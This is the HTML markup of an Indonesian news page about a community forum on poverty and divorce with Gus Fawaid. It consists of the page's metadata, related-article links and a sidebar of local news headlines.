class="share-facebook sd-button share-icon"
href="https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-24361"
>
<span id="sharing-facebook-24361" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
<span>Facebook</span>
</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
data-shared="sharing-x-24361"
class="share-x sd-button share-icon"
href="https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/?share=x"
target="_blank"
aria-labelledby="sharing-x-24361"
>
<span id="sharing-x-24361" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
<span>X</span>
</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
data-shared="sharing-print-24361"
class="share-print sd-button share-icon"
href="https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/#print?share=print"
target="_blank"
aria-labelledby="sharing-print-24361"
>
<span id="sharing-print-24361" hidden>Klik untuk mencetak(Membuka di jendela yang baru)</span>
<span>Cetak</span>
</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
data-shared="sharing-email-24361"
class="share-email sd-button share-icon"
href="mailto:?subject=%5BTulisan%20%5D%20Mengentaskan%20Kemiskinan%20dan%20Menekan%20Angka%20Perceraian%20Dalam%20Sarasehan%20Bersama%20Gus%20Fawaid&#038;body=https%3A%2F%2Fpelitaindo.news%2Fmengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid%2F&#038;share=email"
target="_blank"
aria-labelledby="sharing-email-24361"
data-email-share-error-title="Apakah Anda sudah mengatur email?" data-email-share-error-text="Jika mengalami masalah berbagi melalui email, Anda mungkin belum mengatur email di browser. Anda perlu membuat email baru sendiri." data-email-share-nonce="bd86d9d1c5" data-email-share-track-url="https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/?share=email">
<span id="sharing-email-24361" hidden>Klik untuk mengirimkan email tautan ke teman(Membuka di jendela yang baru)</span>
<span>Surat elektronik</span>
</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
data-shared="sharing-telegram-24361"
class="share-telegram sd-button share-icon"
href="https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/?share=telegram"
target="_blank"
aria-labelledby="sharing-telegram-24361"
>
<span id="sharing-telegram-24361" hidden>Klik untuk berbagi di Telegram(Membuka di jendela yang baru)</span>
<span>Telegram</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-24361"
class="share-jetpack-whatsapp sd-button share-icon"
href="https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-24361"
>
<span id="sharing-whatsapp-24361" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
<span>WhatsApp</span>
</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-196061271-24361-696edb8163477' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=196061271&amp;post_id=24361&amp;origin=pelitaindo.news&amp;obj_id=196061271-24361-696edb8163477' data-name='like-post-frame-196061271-24361-696edb8163477' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Terkait</em></h3></div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Bagikan</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpelitaindo.news%2Fmengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mengentaskan+Kemiskinan+dan+Menekan+Angka+Perceraian+Dalam+Sarasehan+Bersama+Gus+Fawaid&url=https%3A%2F%2Fpelitaindo.news%2Fmengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid%2F&via=pelitaindonews" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/&amp;media=https://pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg&description=Mengentaskan+Kemiskinan+dan+Menekan+Angka+Perceraian+Dalam+Sarasehan+Bersama+Gus+Fawaid" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mengentaskan+Kemiskinan+dan+Menekan+Angka+Perceraian+Dalam+Sarasehan+Bersama+Gus+Fawaid %0A%0A https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Mengentaskan Kemiskinan dan Menekan Angka Perceraian Dalam Sarasehan Bersama Gus Fawaid&body=https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/" title="Surel" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Surel</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://pelitaindo.news/pembayaran-thr-dicicil-3-kali-karyawan-pt-kpl-di-tegal-alur-lakukan-aksi-protes/">Pembayaran THR Dicicil 3 Kali, Karyawan PT KPL di Tegal Alur Lakukan Aksi Protes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://pelitaindo.news/selamat-jalan-sang-guru-fiqih-dan-wakil-syuriyah-mwcnu-larangan/">Selamat Jalan Sang Guru Fiqih dan Wakil Syuriyah MWCNU Larangan</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pelitaindo.news/author/red/">Anas Nasikhin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anas Nasikhin"><meta itemprop="url" content="https://pelitaindo.news/author/red/"></span><meta itemprop="datePublished" content="2024-03-28T22:25:36+07:00"><meta itemprop="dateModified" content="2024-03-28T22:25:36+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png"></span><meta itemprop="name" content="pelitaindonews"></span><meta itemprop="headline " content="Mengentaskan Kemiskinan dan Menekan Angka Perceraian Dalam Sarasehan Bersama Gus Fawaid"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?fit=800%2C452&ssl=1"><meta itemprop="width" content="800"><meta itemprop="height" content="452"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/kemenag-kick-off-program-masjid-ramah-pemudik-nataru-di-karawang/"  rel="bookmark" class="td-image-wrap " title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang" ><img class="entry-thumb" src="" alt="" title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/nusantara/" class="td-post-category">Nusantara</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kemenag-kick-off-program-masjid-ramah-pemudik-nataru-di-karawang/"  rel="bookmark" title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang">Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/pendopo-kuno-kecamatan-sindang-diduga-dicemari-cat-biru-tacb-indramayu-prihatin/"  rel="bookmark" class="td-image-wrap " title="Pendopo Kuno Kecamatan Sindang Diduga Dicemari Cat Biru, TACB Indramayu Prihatin" ><img class="entry-thumb" src="" alt="" title="Pendopo Kuno Kecamatan Sindang Diduga Dicemari Cat Biru, TACB Indramayu Prihatin" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251214-WA0002.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251214-WA0002.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/nusantara/" class="td-post-category">Nusantara</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pendopo-kuno-kecamatan-sindang-diduga-dicemari-cat-biru-tacb-indramayu-prihatin/"  rel="bookmark" title="Pendopo Kuno Kecamatan Sindang Diduga Dicemari Cat Biru, TACB Indramayu Prihatin">Pendopo Kuno Kecamatan Sindang Diduga Dicemari Cat Biru, TACB Indramayu Prihatin</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/tradisi-pengajian-malam-senin-hidupkan-suasana-spiritual-di-madrasah-darul-hidayah-ciwidey/"  rel="bookmark" class="td-image-wrap " title="Tradisi Pengajian Malam Senin Hidupkan Suasana Spiritual di Madrasah Darul Hidayah Ciwidey" ><img class="entry-thumb" src="" alt="" title="Tradisi Pengajian Malam Senin Hidupkan Suasana Spiritual di Madrasah Darul Hidayah Ciwidey" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/IMG-20251110-WA0000.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/IMG-20251110-WA0000.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/nusantara/" class="td-post-category">Nusantara</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/tradisi-pengajian-malam-senin-hidupkan-suasana-spiritual-di-madrasah-darul-hidayah-ciwidey/"  rel="bookmark" title="Tradisi Pengajian Malam Senin Hidupkan Suasana Spiritual di Madrasah Darul Hidayah Ciwidey">Tradisi Pengajian Malam Senin Hidupkan Suasana Spiritual di Madrasah Darul Hidayah Ciwidey</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/tradisi-unjungan-buyut-lemah-duwur-simbol-syukur-dan-gotong-royong-masyarakat-indramayu/"  rel="bookmark" class="td-image-wrap " title="Tradisi Unjungan Buyut Lemah Duwur, Simbol Syukur dan Gotong Royong Masyarakat Indramayu" ><img class="entry-thumb" src="" alt="" title="Tradisi Unjungan Buyut Lemah Duwur, Simbol Syukur dan Gotong Royong Masyarakat Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/10/ratusan2.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/10/ratusan2.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/nusantara/" class="td-post-category">Nusantara</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/tradisi-unjungan-buyut-lemah-duwur-simbol-syukur-dan-gotong-royong-masyarakat-indramayu/"  rel="bookmark" title="Tradisi Unjungan Buyut Lemah Duwur, Simbol Syukur dan Gotong Royong Masyarakat Indramayu">Tradisi Unjungan Buyut Lemah Duwur, Simbol Syukur dan Gotong Royong Masyarakat Indramayu</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/denis-fajar-afiantoro-daftar-bacalwu-tegalgirang-ajak-warga-jaga-kondusifitas-pilwu/"  rel="bookmark" class="td-image-wrap " title="DENIS FAJAR AFIANTORO Daftar Bacalwu Tegalgirang, Ajak Warga Jaga Kondusifitas Pilwu" ><img class="entry-thumb" src="" alt="" title="DENIS FAJAR AFIANTORO Daftar Bacalwu Tegalgirang, Ajak Warga Jaga Kondusifitas Pilwu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/10/IMG-20251013-WA0006.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/10/IMG-20251013-WA0006.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/nusantara/" class="td-post-category">Nusantara</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/denis-fajar-afiantoro-daftar-bacalwu-tegalgirang-ajak-warga-jaga-kondusifitas-pilwu/"  rel="bookmark" title="DENIS FAJAR AFIANTORO Daftar Bacalwu Tegalgirang, Ajak Warga Jaga Kondusifitas Pilwu">DENIS FAJAR AFIANTORO Daftar Bacalwu Tegalgirang, Ajak Warga Jaga Kondusifitas Pilwu</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/wamin-siap-bangun-rancasari-lebih-maju-diiringi-ratusan-warga-saat-daftar-pilwu/"  rel="bookmark" class="td-image-wrap " title="Wamin Siap Bangun Rancasari Lebih Maju, Diiringi Ratusan Warga Saat Daftar Pilwu" ><img class="entry-thumb" src="" alt="" title="Wamin Siap Bangun Rancasari Lebih Maju, Diiringi Ratusan Warga Saat Daftar Pilwu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/10/Warmin1.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/10/Warmin1.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/nusantara/" class="td-post-category">Nusantara</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/wamin-siap-bangun-rancasari-lebih-maju-diiringi-ratusan-warga-saat-daftar-pilwu/"  rel="bookmark" title="Wamin Siap Bangun Rancasari Lebih Maju, Diiringi Ratusan Warga Saat Daftar Pilwu">Wamin Siap Bangun Rancasari Lebih Maju, Diiringi Ratusan Warga Saat Daftar Pilwu</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Terima kasih atas Koemntar Anda. Ikuti terus kontens portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/#respond" style="display:none;">Batalkan balasan</a></small></h3><form id="commentform" class="comment-form">
<iframe
title="Formulir Komentar"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=196061271&#038;postid=24361&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+Koemntar+Anda.+Ikuti+terus+kontens+portal+ini.&#038;jetpack_comments_nonce=9c16bbe919&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=light&#038;lang=id_ID&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=620702ce7521748e98d300649dbc50d49c7098b0#parent=https%3A%2F%2Fpelitaindo.news%2Fmengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid%2F"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
>
</iframe>
<!--[if !IE]><!-->
<!--<![endif]--></form></div>
<input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_6 td_block_template_1"><div class="td-all-devices"><a href="https://www.google.com"><img data-lazyloaded="1" src="[data-uri]" width="300" height="250" alt="Google search engine" data-src="https://pelitaindo.news/wp-content/uploads/2024/07/rec-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-full-cell td-block-color-style-1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><h4 class="block-title"><span class="td-pulldown-size">Terkini</span></h4><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/ratusan-massa-gabungan-ormas-lsm-geruduk-kantor-bupati-indramayu-ada-apa/" target="_blank" rel="bookmark" class="td-image-wrap " title="Ratusan Massa Gabungan Ormas/LSM Geruduk Kantor Bupati Indramayu, Ada Apa?" ><img class="entry-thumb" src="" alt="" title="Ratusan Massa Gabungan Ormas/LSM Geruduk Kantor Bupati Indramayu, Ada Apa?" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/ratusan-massa-gabungan-ormas-lsm-geruduk-kantor-bupati-indramayu-ada-apa/" target="_blank" rel="bookmark" title="Ratusan Massa Gabungan Ormas/LSM Geruduk Kantor Bupati Indramayu, Ada Apa?">Ratusan Massa Gabungan Ormas/LSM Geruduk Kantor Bupati Indramayu, Ada Apa?</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/hukum-kriminalitas/" class="td-post-category">Hukum &amp; Kriminalitas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:28:57+07:00" >19/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/" target="_blank" rel="bookmark" class="td-image-wrap " title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" ><img class="entry-thumb" src="" alt="" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/" target="_blank" rel="bookmark" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu">PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:11:28+07:00" >17/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/" target="_blank" rel="bookmark" class="td-image-wrap " title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" ><img class="entry-thumb" src="" alt="" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/" target="_blank" rel="bookmark" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam">Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:24:34+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/" target="_blank" rel="bookmark" class="td-image-wrap " title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" ><img class="entry-thumb" src="" alt="" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/" target="_blank" rel="bookmark" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar">Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T19:45:00+07:00" >15/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/pamit-usai-dua-periode-kades-sukawera-sampaikan-apresiasi/" target="_blank" rel="bookmark" class="td-image-wrap " title="Pamit Usai Dua Periode, Kades Sukawera Sampaikan Apresiasi" ><img class="entry-thumb" src="" alt="" title="Pamit Usai Dua Periode, Kades Sukawera Sampaikan Apresiasi" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pamit-usai-dua-periode-kades-sukawera-sampaikan-apresiasi/" target="_blank" rel="bookmark" title="Pamit Usai Dua Periode, Kades Sukawera Sampaikan Apresiasi">Pamit Usai Dua Periode, Kades Sukawera Sampaikan Apresiasi</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:32:39+07:00" >15/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/psi-majalengka-mangprang-struktur-desa-dikebut-bidik-kursi-dprd-2029/" target="_blank" rel="bookmark" class="td-image-wrap " title="PSI Majalengka Mangprang, Struktur Desa Dikebut, Bidik Kursi DPRD 2029" ><img class="entry-thumb" src="" alt="" title="PSI Majalengka Mangprang, Struktur Desa Dikebut, Bidik Kursi DPRD 2029" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260111-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260111-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/psi-majalengka-mangprang-struktur-desa-dikebut-bidik-kursi-dprd-2029/" target="_blank" rel="bookmark" title="PSI Majalengka Mangprang, Struktur Desa Dikebut, Bidik Kursi DPRD 2029">PSI Majalengka Mangprang, Struktur Desa 